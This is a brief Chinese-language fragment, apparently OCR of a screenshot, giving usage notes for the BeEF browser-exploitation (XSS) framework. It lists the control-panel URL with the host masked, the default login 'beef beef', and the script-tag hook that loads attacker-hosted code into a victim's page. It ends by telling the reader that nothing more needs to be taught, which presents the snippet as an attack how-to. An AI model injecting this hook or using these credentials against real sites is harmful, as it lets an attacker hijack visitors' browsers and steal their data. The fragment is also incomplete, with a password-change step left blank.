
使用方法
http://*****:3000/ui/panel
默认密码：beef beef
如需修改密码：
beef xss framework
脚本地址：<script src=http://*****:3000/hook
到这里不用再教了吧